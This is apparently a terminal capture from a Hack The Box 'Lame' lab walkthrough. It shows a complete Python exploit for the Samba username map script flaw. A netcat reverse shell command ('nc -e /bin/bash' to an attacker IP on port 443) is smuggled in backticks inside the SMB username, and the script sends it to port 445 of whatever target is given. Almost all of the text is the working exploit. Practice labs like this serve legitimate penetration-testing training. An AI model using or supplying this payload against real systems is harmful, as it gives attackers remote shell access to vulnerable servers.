 10.10.14.7 10.10.10.3 192.168.152.131 17:28
~/Documents/hackTheBox/machines/Lame/scripts ✔ cat samba_username_map_script.py
File: samba_username_map_script.py
1 #!/usr/bin/python3
2
3 import sys
4 from smb.SMBConnection import SMBConnection
5
6 rce = "nc -e /bin/bash 10.10.14.7 443"
7
8 username = "/=`nohup " + rce + "`"
9 password = ""
10 my_name = ""
11 remote_name = ""
12
13 exploit = SMBConnection(username, password, my_name, remote_name)
14 exploit.connect(sys.argv[1], 445)
~/Documents/hackTheBox/machines/Lame/scripts ✔